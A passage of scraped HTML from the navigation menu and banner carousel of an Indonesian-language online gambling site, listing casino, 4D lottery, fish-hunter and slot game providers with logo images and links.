                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.nasiralimusicals.com/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-amazon" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/22.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Amazon 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-king" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/23.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">King 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-hongkong-grand" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/21.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Hongkong Grand 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-shanghai-hero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/20.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Shanghai Hero 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Singapore Pools 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Toto 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nex4d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">NEX4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="lottery" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.nasiralimusicals.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.nasiralimusicals.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ezugi" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EZUGI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://www.nasiralimusicals.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                             
                    <div class="nav-item">
            <a class="navlink " href="https://rtpjago33-com.cdn.ampproject.org/c/s/rtpjago33.com" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/63c18a0e2f1ff_awa.gif"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >SLOT GACOR HARI INI</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
    
 <style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="4" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="5" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="6" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="7" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="8" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox" aria-label="banners carousel">
      
                 
                <div   class="item active" role="option">  
                                                        
                                <a href="/">
                  <img  class="slider-size"  src="https://files.sitestatic.net/banners/657ecc74b7fc9_tampilan web.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Deposit Akses Cepat dan Aman"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
